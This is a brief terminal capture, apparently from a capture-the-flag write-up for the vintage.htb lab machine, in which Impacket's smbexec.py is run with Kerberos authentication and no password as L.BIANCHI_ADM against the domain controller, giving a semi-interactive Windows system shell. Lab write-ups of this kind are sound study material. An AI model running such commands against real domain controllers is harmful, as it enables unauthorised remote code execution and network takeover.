 smbexec.py: error: unrecognized arguments: --no-pass
┌──(hacker㉿kali)-[~]
└─$ smbexec.py vintage.htb/L.BIANCHI_ADM@dc01.vintage.htb -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>